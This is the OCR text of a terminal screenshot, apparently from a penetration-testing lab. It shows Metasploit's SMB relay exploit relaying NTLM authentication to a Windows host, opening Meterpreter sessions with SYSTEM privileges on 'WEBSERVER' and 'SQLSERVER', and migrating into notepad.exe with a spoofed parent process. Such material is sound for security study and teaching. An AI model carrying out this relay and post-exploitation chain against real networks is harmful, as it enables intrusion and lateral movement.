 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.3.32
[+] SMB auth relay against 192.168.3.32 succeeded
[*] Ignoring request from 192.168.3.32, attack already in progress.
[*] Session ID 3 (192.168.3.31:61129 -> 192.168.3.32:3344) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against SQLSERVER
[*] Current server process: rundll32.exe (3240)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3172
[+] Successfully migrated into process 3172
[*] Meterpreter session 3 opened (192.168.3.31:61129 -> 192.168.3.32:3344) at 2022-10-11 20:56:28 +0800
msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WEBSERVER 192.168.46.166:2222 -> 127.0.0.1 (192.168.3.31)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SQLSERVER 192.168.3.31:61129 -> 192.168.3.32:3344 (192.168.3.32)
msf6 exploit(windows/smb/smb_relay) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM